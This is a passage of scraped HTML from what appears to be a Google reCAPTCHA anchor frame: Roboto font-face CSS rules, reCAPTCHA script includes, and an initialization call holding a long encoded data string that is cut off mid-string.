  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="qjvi19bHbCCanun2hF4Spg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="qjvi19bHbCCanun2hF4Spg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qjvi19bHbCCanun2hF4Spg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDqsOnw6ZKIsOHwowjw4EUwp8NccOKPcO8w57DncKtw7vDv1jCvsO0w6bDp8Kiw69mUnYZwrnCgVTDhcK7bGR2asOzUwdBw5rDmMO4w6DDuClUwqAow4JgwqbDnMK+CHMVw4LDhcOSc8ODw4NxNjDCrcOnLjETw5dWXsK/woLDvyXCgmnCocOYEX3DvsOhw6fDtsOWdmLCt8OOw4EIbELCmcKwwrRAwoTCgHV9UHfDlSzCoMObUj7Cl8KKIGVkMsOPLcKZK8OnwpsYw7zCuhxpKMK1HcOsD8KND8O5VQnCkFXCrnrDj8KQLsOuKcKpw7RYXsKSe8O/wpw/wowyFUobbMOvaT7CscKUwqTDqsKYw5rCpMOlHcKCcsOCe8O1J8OCwoFwwoLCmg3CsHl5RU/[base64]/DmyvChcONw4zCuVIqw5HCmm1Bw53DnyTDoxAuPjnDjsKAw4rCicKkwq5Fw6HDiR3CgsOOw67CuVzCqAXCpsOLQA1jIcO0woRRwq3Dv11Gw6l+wqtuDcO+w7Q9cArCm8KcwpBdwr0eR8O7D8KjwoVLwqcSw6tyw7LCnivDs8ORQVDDhCdYw57DtsObw7xOCCLDgMK/w6Vswp54UCfCl2Bew57CmUsqwrM8w7nChA/[base64]/DksOywolJdsOoAxRXJMKfaXxPwpsLwofDgFllRGbDtznDn8KNDMKowqfCoF5uecOMwrtSbsKNISbDhXg0BHYGK2XCsMOLw6jDqcKawprDg8OjRcKUVloFw7TCv3tVwp8DQcKha1XCucKowp/Cu8O2w5DDvMO1FsKLD8OUw7zChSfCnsKIw6tcX0pwwo7DjcOabMOZAMK7R8Kawp4EP38yQgZoY2vDlCTDrm7CjcOewpnCmG/DscO4YcKvVcObDDg9wqQcJlkuwo8RwrPDlsOhwr1MYVLDlcOMwrnCsBjDjMOFwqpzVsOIwp8xCcOnXxPCjCdhwp1dZkzDhBDClVXCksKtGsKLJ1vDjsOEw6vDs2ZWw6LCo8KGwqbChMOSccKWDWt+LsKjw4NIJS3CtkbCt1/[base64]/[base64]/w5bDiGDCtgsbXWrDu8Kgw5TDm8OSw7vCtcORwpnDoBnCrkh7wqx1w47Ct8KcwoTDvsOIwqTDkg/DosOhK0p7QQ5aw47Dmw/DjMKWLcOgWcOWw5TDjsK0H8Ksw4vDhlDDiMOCMsOseS3Co2Aaw7oswr4gF8K3wqvDpkh4wrt7BG1nwofCmDHDpcK1BcKww7nDuyZ3cmfDlmVNZFDCv0xsw5Z/dsOFwqM0dMKkwqhIwro6HMOhMcKgw5rDvcKrwrYdOXnDpF3CkWcNUFIlw6w7wqbCi8Kzw5AdZcO2w43Cmj7CrRzDoGDCt8K2wqlxw5DDqcOhYcOteMK/wogJwpg7Di3DpsORwq/[base64]/Dl8ORwrUVPnNXw7fDpcKAUsK+VDfCtgdhwq3ChcKHw44TIBFfw6PDisOIRQxswqfDjMK3fcOdw4DDqFNRV2XCkcO/X8Kzw4vDugjCrsOZw6HDjMOscFJlN8KfwpEzwpzCocKXwrvCqRzDlMKpwrwfR8ODwotaH8KGwp9WEcKpHcKvw7NTFsKNFcOtwo7Do3sfw49mwqMwwrQhXsO6w4hnw5oCwq9hwoDCsMOHwo1LDn3Dq8K/[base64]/LMKaeDcJHMODZcKYLhnDlV3DrG5mTsKsw5/DrsKqwrrDigHDtsOcw4zDjl7CuR5jw44rw6A5w7huwrTDgcKgw43DicOjwpUiXSUXdmXDo8O3w7c7XMKXE0A3wqBmwqTDuMO8w5Maw7d9w6rCrcOZw6rDmsKNwpUkKlfCuEjCrwQTw7AZw4RMw6DDg0oewqgCb8KIV8OdwrzCnSF/[base64]/CmABkwpQNGMK9w43Dq1HDq8KsNAfDucO+ZCPDhsO3MlbCjCXDnj0+MsKjw4oYw4PDtg/ClsKzwq3DmsKHMcOCwrdxw5/DpMOEwpRyw6PCrcOpR8O/w44ce8OYYwxUw4PCmsKuwqk2T2LDuB/DtB8cIzBbw6LCocOgwp/CnsKZecKswobDtGA6BsKiwoxCwqzCj8K0dg3Ch8OUw6vCiTdZw7HCqm0vwokBF8O6w5UjGMKcSMKcIcKPKcOKw4/Clh/Cq8OnD10qGQPDlcO8ZsOSGFUKHhZIw6sIwptWdMOEw4ojZwxNNMOTXcKIw6DDpS/Co8OYwrrCrVrDvDbDosOMI8OVwoRrdMKIXcKSTzzDksODw4XDmEtjwo/[base64]/w5PDlVvCj8O1T8OyMj/DisOlL8KRBcOKw6MGw5FWw5MdPX/[base64]/[base64]/CowHDm0HCicOMwqvDkxNmw5EDKGfCuT/DlMORw7lXJnEVHjjCmHzCu1nDm8KOeMKPw43CvBUCw4PCrMOabMOPN8OkwocdHcOxEjgcLsOGw4UcMiFjWsOhw7Z+LE0Tw5PDuVMYw6rDuMKgDsOUD1zDqmMbaWfDjAF7JsOzXMKmdsK9w67DpsKUcC8pCMO1Im/[base64]/CrcOFwpHDkcKEHnzDt8OPwrXCpRlYHHjDqcO5LcKRJDnDm8O4X8OHJEDDmsOFWcKMexTDlsKPNMOBw5Ahw7NEwpbCr8O1PcKqw4h7w6R2KmfCjMOdVsK5wq/CssOjwqNtw7vCocOmP2YKwp7DmsOEw5AKw6fDi8Kjw5oXwpXCt2DConNHHiJww7Y1wprCnVDCoTTCmWFKTnIoe8OfAcO6wqjCgR3DgiXCu8ONWXEjXcKLcTMRwpMRREALw7UewqzCocOGw4nDs8OzDhlmw4/CpsOXw4FfGsKpAATDncORw7oZw5IZbzfDg8KnEDFHDCXDjDPCvCo7woVQwqoiZ8OLwp4uI8Ouw5MMLcODw6geeUwIaFFnwqrDgFEid3TDl3YOLMOWXREnNnZQfBFgFcOpw5rCrMOaw6pyw7c5bMK6I8OFwqVYwrTDtMOkNSEfEj/[base64]/[base64]/CvsOOw4HDjMOAw6rDnsOwwpzCg8OuZsOvakrDoDPCmsOoacOMwrUffTlKUwXDtRUwUEbCiT8Ow5gnb3R4N8KlwrnDgMOwwpbCjzPDsnDCqCZ5TsOpRsK3wqF0EnnCiH15w4FSwqDCkSViwo/ClinDjVIaRWLCqzPCjGVGwoFyeMKjLsORO2/DgMKUwpnCkcK9w7rDvMOCAMOtf8OSwoNlwojDnsKYwpAWwp/DrcKUK3jCqhEUwrLDkQrCqFzCicKpw6MJwqrCplrCmwRGGMOhw7bCmsKMFwHClMOqwqgRw4/Cqj7CtsOCfsORwqrDnMKFwp8UQcO6fcOVwqTDlxTCisKhwoTCoEPCgi42UcK7T8KoSsOkw45gwq/[base64]/[base64]/DpsOscsKrQWpjbsKzAk9gw7E0w53CvMKGRSzCpCl3w7XCvcKQwrYFwo/CrcO6wo3DgBjDtD9/w7fCqsOWw5JADEZpw6dWw6oWw5HCnkp3WV7CvzzDuipeKxgXBMO2QUATwok3LD14HgTDrkcNwq/DrMKnw7M7HyHDs0cdwqMbw73ClQhAZMKzbBpUwrNCE8O7wowXw4jChgEDwqTCh8OmYhDDlyfDs3lwwqwsFMKaw6gywo/CkcOxw4bCjDpnQcODW8OwGzjCvgrDv8KFwoFnaMOVw5IcUsO1w7JCwrZ5IMK9B2vCj2rCvsK/Nj0Xw44TEi/CmSAwwoPCl8O/SMKTQcO5fsKEw4LCkcKXwp9ew4BqQRrCgml2SkcWw71hZcKNwoQXw7LDrx8XP8O2MT1yTcOfwoLDsAVKwpYWMXzDhxHCtBfChEPDusK3VsK1wr0nEzZQw59mw7BPwppgQETCosOYWFbDuhZ9IcKPw4nCumBbZTXDuxfChsOIwoY6wpckASdkOcK/[base64]/DpMK8woprKUlrwoTDtDYleMOzc8KnecOQPk41IMKZDwp4w6ACwoZFCsK4wrrCjMKSXcOcw7/DumJtAlHCnm/Dg8KhbkTCvMOaWwMhOsOpwrYVOl7Dnm3CuD/ClMKkDX7CtcOxwqc6BxwTFwfDngPCl8OnFTNPw4VZITXCvsOnw4lbw7BgccKaw54ZwpLCn8K3wp4eL313exLDhsKNOD/Cq8Kqw73CisKJw7AuMcOQSlNZVjXCkMObwqlfP2fCmMKQw5VHIj9gwo48OnLDvwPCiFAew5jDgnTCpcKqNMKxw78KwpogdjsHQxQ9w4nDqhcLw4PClQXCjQV4WRPCs8OndgTCtsOwSMObwrQNwp/Cg0ttwpAQw5NWw6DCjsOzLWbDjcKPw7DDgi/DuMOSwojDq8OwZ8OSwqTDkD9qFsOow4ggE3Ycw5nCmD/CqDgeAX3ClQvCnhZFPMOnBgQawr06w6p1wqHCqRnCkCrCusOBelxLa8O7RQjCsy4RIg4Dwr/DqsKxIVNFCsKXf8K+woUYw5HDnMOCw5JgFQc3DX9fG8KXa8KefcOrKwLDnXTDk2rCvX9qBy8DwrN9MlbDgW8yDsKgwocLZsKsw6lUwpdAw4PCtMKbwrzDjH7Dp0vCqHBXw6l2wp3DgcOGw5vDuBcZwrvCtmTCvsKBw6IZw4DCoAjCmy1Vf0YCIy/CqcKswrJOwq/Cg1HDuMOKwrwyw7XDuMKrOsKXBcOxNirCryV/w5nCscO2w5LCmMO6FMKqAx8jw7R1E17ClMOmwrVBwp/[base64]/Dr8K5wqobR8ONEHpHEcK6IMOmwrrCrMKMXcOXwoHCrcOvdsOVGMKxSRcQwrckOCEMHsODBF1XWgLCtMKfw5BKbkxXA8K2w5rCry4dCjRJHsKSw7HDnsOuwo/DtMKdF8Oww6HDv8KRSlLChsOew4PCl8KHw5NLbcObw4fDnWvDvWDCksOKwqTCgkXCsi1vIlYXw7xHNMOsJsKmw6Z9w6QTwpnDmsOYwqYDw5TDkl4vw6UNXsKAIyrDqgZaw6Z7w7VVFALDjCllwrYBRcKTwq4DEsKCwqoDw4wIX8KCU2MBJMK/AMK6WGsow4hZQGLCmcOzNMKyw6vCginDkEDCjcOvw7rDiFJuQ8O6w6PCkMOSKcOowoNlwo/DmsO8aMKxQMO+w4LDlcKiOGkTwogAI8OnMcOow7TDhsKXCjZrZMKlbsK2w4kDwrTDrsOeN8KhaMK2BWrClMKXwqlQKMKrATonNcOiw6cSwok0c8KnEcOWwp57wow+w4bDnsOebTDDkMOKwpoTNxbDtcOQL8O+QH/CpxDCrMOTK14aGcKAFMKYGBIERcONFcOEbcKeEcO2MwwHKk0BfsO3MFsaRjLCoE4vw54HCi1yHsO7S2DDpnVsw7Bsw7xydmhhw7bCnsKqP3Bdwr9pw79iw6TDnD/Dg3XDuMKJeAfDh0TCjMOjf8K4w6cgRcKBBjDDocKYw6HDvETDiXvDtDg1wqXCm0PDmcOIZsOlXRdgE1HClcKJwrhIw6d7wpViw5PDoMKBXsKHXMKiwqdbWxNUf8OYUkocwr0DHWsaw4M5wqdkDykEDSB3wpzCpRXDjWfCuMObwowOwprCvAbDpsK+QD/Duh1JwpLCnmZjYWjCmBV3w5vCpVYgw5nDpsOBwpDDrFzChCrCpyd9OQZrw6fDsDZAwpvCucOHwprCqwUgwqIPEgrCljV/[base64]/[base64]/wonCicObSGMzOsOowro4JcKaJwYvw4DDq8Ogwp5xf8OgY8KbwqRtw5wBJMOew6Aow6PClMORMnDCnMKbw5hMwrJpw6rCisKeKgxeQsOTWcKxJXTDvSTDjMK7wrAmwpBkwpzCmWsqd1DCksKqwr7CpcOgw6XCrD0xG0ggw5Apw7DCjkh/[base64]/wqhGwp0oNcK7w5zCsMOPEcOqwpUydcKZw7/CjWbCrU1lBA90dsONw50tw7BPd2s8w7XDiHPCsMOdccOHUQHDjcKgw5Evw5oKe8OAM3rDq3fCmsO5wqJ3bMKcYlYqw53Cl8O6w51ww7PDqMKgd8OuEw9IwplsIVYHwrB9wpzCvgLDiifClcKTw7rCocKKU2/[base64]/CkmA3f8KhCWzDosKnG8OAw4Epwq0OwqI7w4XDsyDCrcKZw7Y6w77CrMKuw696VCzChAjCqMOCw7dnw5zCiUDCncOwwqDCtX9bcsK0wqBgw7Uyw55FeEHDnV5tbxnCkcOYwqvCikxqwoFbw7sEwqvCsMO5V8KKEi3CgcKpw4zDtMOheMKDZx/DkC9HfcO0EHRIw5vDs2PDvsKdwrZCDFgow5UIw6DCvsOawr3CjcKFw6oyPMOww6RAwoTDqsO0T8K9woUlYmzCrSrDqMOpwo7DqQoNwpJzCsOMwqPDssO0fsKGw6Aqw4TCtkJwOyMPHVMuMkLCncKIwrNETHHDvsKWKQjDhTMVwpXDtsOdwrDDi8KBHSx7JQpULl8NcW/[base64]/CjsKKIsK1FcOaw43CqTgXw7AMdFzDpgQ+wo3CtScnw6fDjwLCoMOtTsK2w4IJw5J9wrIwwrVPwrZpw7zCvDA8EMOveMOtQiLCpWnCqhcnSX48wq0/w5M1wopww75CwpDCrsObc8KEwrzCvzBUw6MowrvCgCQ3wp0fwqvCgMKzOEvCrDh3ZMObwrRpw78qw4/[base64]/KMOdwrjDkEDDi8Olw6nDh8O9WcOaw6DCokQpwpFFWsOtw4nDhcOOQXwMw5TDgn7Cl8OoOEnDk8O8wovCl8O+w7TDmhDCmsOHw4/CgWJdEhVWFg5zKsOwIBYbe1tSKhfCtm3DgFtRw6zDgQojLcO9w4c6wofCqQLDmCLDpsK/wq5+KE5xUMO9YiPCqsO/KALDm8O8w7FAwq8rFMOUwopnQsO5dxdjTsOiw4fDrhlKw57CqTfDk0PCn3LDiMOjwqB2w7bDpgbCpARYw7M+wqDDjMOuw60gckvDmsKqKjg0Y1hXwrxEb2/CtcOOc8KzJVFswqJjwqFsFcKNU8OOw4nDi8K/w6LDoBN8U8KMAX/[base64]/DpsKSw5h4EV9hwoDDisOcwpvDt8OHwrkRW8KRw7bDssKtaMKlGMOYMzd6D8Okwp/CpCkBwovDvHcVw68ew5DDoRcRbsODIsK1XsOVSsORw4ZVTcOlWR/DqcKzacK2wpMGWHvDusKEw6DDvHrDp28iUHV0IUgtwpDDgl/[base64]/Dn23DusOMKi4Zb8Otbks9amvDu388MS/CijpvM8Orwp8xASELYj7DvMK9Pm1lwobDhRjDhsKqw5w8D3XDpcOYPDfDkWAfc8KwHTFpw6vDiTTCucKiw5UJw6YbIcK6UW7Ds8OvwoNpXADCnsKublTDgcKSVsK0wqPCjCd6w5LDv2Qcw58gNcKwOErCuBPDiD/[base64]/Cr2DCr8OCDcOQR8OrGldQw6F6T8KDAMOJbMKcw5rDpAnDgMKvw40QI8KzZmDDpEEOwoMccsOjFQwec8OJwoRCVhrCiUPDkXHCiwLCji5iw7UVw6TDpjLCkiglwqR0w5fClTTDpcK9cnLCmnXCscOjwr/CusKyO2bDgsKNwr4mw4zCusO4worDmxhRahZGw44Rw6ogBlDCgQgewrDDssOHETFaOsKawqjCjl40wqN0A8Oqwo8LZ3TCvGzCmMOPTMOWRE4TJ8K/[base64]/EG46BUEgKMKGKsKuN8OfA8Kowr9oRcOqH8O8dV7DgcOAWw/CmDDDmsKNXMOFak9ZZcKndyrCqsOGf8O6w5Z9VsOjbWbCtXwxGsKZwrHDqg7DrcKsF3IbBAjCngVRw5IHZsK0w7PDnBZ3wphEwqrDlg7Ch03CpkbDi8K/woJPIMKTH8Kmw4N7wqLDuVXDisK4w5jDucOyTMKGGMOqPClzwp7CsDnCnD/DrUNyw61Ww6jCjcOtw71SVcK5QsOJw4HDgsKXesOrwpjCrELCjXHCqyPCm2JYw7N/VcKuw51rSVcAwp3Dhn56GRzDiS7CscKwV2tNw7/ClCPDh0I/w6VLwqnCsMKBwrJcXcOkO8KDRMKGw4QPw7bCtyU8HMK1MsKkw53CuMKowq/DqMOtVcKMw7fCksOLw7zCqMK1wroiwolmEQA2M8O1wofDhcOsL01bCwEfw4w/AjjCscOeYcOBw5LCn8OKw5HDssO7FsOLKibDgMKlHcOhRCXDscKywoR7wpPCgcOnw4LDo03Cg27CjsOIYn/ClwHDunNgwpHDocKxw6E3wqjCl8KMDMKfwrzClcKbwpJCdcK0w4jDphrDgnXDlB3DnzvDnMOFVMKVwq7Dg8Ocwr/DrsOiw4HDg0XCjMOmAcOYWjbCksK2L8Kjw6wEERxxJ8O8BcKUTw0dKBnDjMKFwpXCqMO0woJzw7gCIyLChnjDmxHDs8OywoHDm24Xw6RmBBAdw4bDhinDmCBmOVbDsD5Yw5PCggLCvsK7w7LDozT